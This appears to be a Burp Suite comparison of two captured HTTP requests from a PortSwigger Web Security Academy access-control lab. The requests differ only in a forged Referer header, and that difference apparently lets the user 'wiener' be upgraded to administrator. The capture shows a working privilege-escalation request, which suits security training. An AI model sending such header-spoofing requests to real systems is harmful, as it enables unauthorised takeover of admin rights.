 401
Word compare of #11 and #12 (1 difference)
200
Length: 872
Text
Hex
GET /admin-roles?username=wiener&action=upgrade HTTP/2
Host: 0a86005103a8c05688961f5900e80084.web-security-academy.net
Cookie: session=5gG9jsg5fxT22ogFdYvthMH5I9FzT9m2
Sec-Ch-Ua: "Chromium";v="129", "Not=A?Brand";v="8"
Sec-Ch-Ua-Mobile: ?0
Sec-Ch-Ua-Platform: "Linux"
Accept-Language: en-US,en;q=0.9
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/129.0.6668.71 Safa
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/sign
Sec-Fetch-Site: same-origin
Sec-Fetch-Mode: navigate
Sec-Fetch-User: ?1
Sec-Fetch-Dest: document
Referer: https://0a86005103a8c05688961f5900e80084.web-security-academy.net/my-account?id=administrator
Accept-Encoding: gzip, deflate, br
Priority: u=0, i
Length: 850
Text
Hex
GET /admin-roles?username=wiener&action=upgrade HTTP/2
Host: 0a86005103a8c05688961f5900e80084.web-security-academy.net
Cookie: session=5gG9jsg5fxT22ogFdYvthMH5I9FzT9m2
Sec-Ch-Ua: "Chromium";v="129", "Not=A?Brand";v="8"
Sec-Ch-Ua-Mobile: ?0
Sec-Ch-Ua-Platform: "Linux"
Accept-Language: en-US,en;q=0.9
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/129.0.6668.71 Safa
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/sign
Sec-Fetch-Site: same-origin
Sec-Fetch-Mode: navigate
Sec-Fetch-User: ?1
Sec-Fetch-Dest: document
Referer: https://0a86005103a8c05688961f5900e80084.web-security-academy.net/admin
Accept-Encoding: gzip, deflate, br
Priority: u=0, i
Key: Modified Deleted Added
Sync views